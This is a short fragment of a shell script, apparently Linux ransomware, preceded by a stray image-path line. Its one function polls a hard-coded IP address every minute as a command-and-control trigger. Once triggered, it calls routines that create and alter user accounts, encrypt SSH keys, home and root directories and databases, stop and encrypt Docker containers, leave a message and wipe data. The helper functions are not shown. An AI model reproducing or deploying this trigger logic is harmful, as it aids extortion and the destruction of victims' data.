 loop_wget_telegram ()
{
while true
do
sleep 60
wget http://185.141.25.168/check_attack/0.txt -P /tmp --spider --quiet --timeout=5
if [ $? = 0 ];then
create_user
user_change
encrypt_ssh
encrypt_grep_files
encrypt_home
encrypt_root
encrypt_db
docker_stop_and_encrypt
create_message
del_zero
exit
elif [ $? = 4 ];then
continue
else
continue
fi
done
}